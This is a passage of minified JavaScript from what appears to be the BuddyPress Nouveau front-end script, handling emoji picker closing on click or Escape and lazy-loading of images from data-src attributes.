t=g(e.target);_.isUndefined(BP_Nouveau.media)||_.isUndefined(BP_Nouveau.media.emoji)||t.closest(".post-emoji").length||t.is(".emojioneemoji,.emojibtn")||g(".emojionearea-button.active").removeClass("active")},closePickersOnEsc:function(e){"Escape"!==e.key&&27!==e.keyCode||_.isUndefined(BP_Nouveau.media)||_.isUndefined(BP_Nouveau.media.emoji)||g(".emojionearea-button.active").removeClass("active")},lazyLoad:function(e){var t=g(e);if(t.length)for(var a=0;a<t.length;a++){var s=!1;try{g(t[a]).is(":in-viewport")&&(s=!0)}catch(e){console.error(e.message),!s&&t[a].getBoundingClientRect().top<=(window.innerHeight||document.documentElement.clientHeight)+window.scrollY&&(s=!0)}s&&t[a].getAttribute("data-src")&&(t[a].src=t[a].getAttribute("data-src"),t[a].removeAttribute("data-src"),g(t[a]).on("load",function(){g(this).removeClass("lazy")}),g(document).trigger("bp_nouveau_lazy_load",{element:t[a]}))}}},bp.Nouveau.start())}((bp,jQuery));